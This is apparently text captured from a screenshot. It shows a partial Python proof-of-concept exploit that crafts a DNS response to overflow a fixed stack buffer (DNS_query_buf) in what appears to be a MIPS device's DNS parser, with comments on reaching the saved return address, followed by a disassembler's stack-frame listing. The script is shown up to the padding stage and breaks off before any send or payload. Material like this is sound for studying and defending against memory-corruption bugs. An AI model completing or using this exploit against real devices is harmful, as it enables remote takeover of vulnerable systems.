 1 #!/usr/bin/python3
2
3 import struct
4 import sys
5 import socket
6
7 rhost = sys.argv[1]
8 rport = int(sys.argv[2])
9
10 ANSWER_PARSER_LOOP_SZ = 0x3f
11
12 TXID = [0x36, 0x3b]
13 FLAGS = [0x81, 0x80]
14 QDCOUNT = [0, 0]
15 ANCOUNT = [0, 1]
16 NSCOUNT = [0, 0]
17 ARCOUNT = [0, 0]
18
19 # Build a DNS packet
20 buf = []
21 buf += TXID
22 buf += FLAGS
23 buf += QDCOUNT
24 buf += ANCOUNT
25 buf += NSCOUNT
26 buf += ARCOUNT
27
28 # Overflow 0x100 of DNS_query_buf
29 for i in range(0, 4):
30     buf += [ANSWER_PARSER_LOOP_SZ]
31     for j in range(0, ANSWER_PARSER_LOOP_SZ):
32         buf += [0x41]
33
34 # Fill up remaining 0x34 bytes until we reach $ra
35 buf += [0x34]
36
37 # last 4 bytes of DNS_query_buf
38 buf += struct.pack(">I", 0x41414141)
39
40 # local_30
41 buf += struct.pack(">I", 0x41414141)
42
43 # local_2c
44 buf += struct.pack(">I", 0x41414141)
45
undefine… Stack[-0x4]:4 saved_ra
undefine… Stack[-0x8]:4 saved_s8
undefine… Stack[-0xc]:4 saved_s7
undefine… Stack[-0x10]:4 saved_s6
undefine… Stack[-0x14]:4 saved_s5
undefine… Stack[-0x18]:4 saved_s4
undefine… Stack[-0x1c]:4 saved_s3
undefine… Stack[-0x20]:4 saved_s2
undefine… Stack[-0x24]:4 saved_s1
undefine… Stack[-0x28]:4 saved_s0
undefine… Stack[-0x2c]:4 local_2c
undefine… Stack[-0x30]:4 local_30
char[260] Stack[-0x134]:…DNS_query_buf
char[256] Stack[-0x234]:…resolved_ip
ushort[5] Stack[-0x240]:…answer_flags
1,1 Top